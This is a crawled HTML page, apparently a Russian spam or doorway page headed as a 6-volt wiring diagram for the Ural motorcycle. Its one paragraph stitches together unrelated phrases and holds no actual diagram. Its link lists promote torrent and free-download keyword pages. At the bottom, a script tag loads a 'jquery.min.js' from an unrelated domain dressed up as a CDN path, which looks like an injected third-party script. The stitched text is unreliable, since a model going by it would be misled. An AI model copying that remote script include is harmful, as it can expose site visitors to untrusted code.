

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-shema-elektroprovodki-motocikla-ural-6-volt.html
body_size: 2113
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема электропроводки мотоцикла урал 6 вольт - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема электропроводки мотоцикла урал 6 вольт</h2>
                            </header>
                            <p>Новый Генератор Г-700 мощностью 700Вт переделан для установки на мотоцикл Урал-Днепр. Карта сайта. Видеогалерея. Видео ремонт: Пежо 3008. Стук руля. ремонт и эксплуатация книга. Старые выпуски журнала радио и путеводитель по ретро выпускам старейшего. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-kak-vosstanovit-kontakty-s-gmail.html">Как восстановить контакты с gmail</a></li>
                                <li><a href="sp5tvf-css-v64-skachat-besplatno-torrent.html">Css v64 скачать бесплатно торрент</a></li>
                                <li><a href="sp5tvf-prezentaciya-o-letnem-sade.html">Презентация о летнем саде</a></li>
                                <li><a href="sp5tvf-skachat-muzyku-byli-nochi-byli-dni.html">Скачать музыку были ночи были дни</a></li>
                                <li><a href="sp5tvf-polzuchiy-haos-nyaruko-san-skachat.html">Ползучий хаос няруко сан скачать</a></li>
                                <li><a href="sp5tvf-programma-kasperskiy-2014-skachat-besplatno.html">Программа касперский 2014 скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГЕНЕРАТОР Г-1000 И Г-700 НА УРАЛ-ДНЕПР.</li>
<li>Ремонт и эксплуатация автомобилей: видео онлайн.</li>
<li>старые журналы радио.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-programmu-dlya-nastroyki-razresheniya-monitora.html">Скачать программу для настройки разрешения монитора</a></li>
                                            <li><a href="sp5tvf-fon-melkie-cvetochki.html">Фон мелкие цветочки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-drevnee-proklyatie-zubnaya-feya-skachat-torrent.html">Древнее проклятие зубная фея скачать торрент</a></li>
                                            <li><a href="sp5tvf-resling-igry-na-android-skachat.html">Реслинг игры на андроид скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-igru-run-cherez-torrent.html">Скачать игру рун через торрент</a></li>
                                            <li><a href="sp5tvf-algebra-7-klass-gdz-dorofeev-2013.html">Алгебра 7 класс гдз дорофеев 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-street-fighter-torrent.html">Street fighter torrent</a></li>
                                            <li><a href="sp5tvf-skachat-aeroport-dubay.html">Скачать аэропорт дубай</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
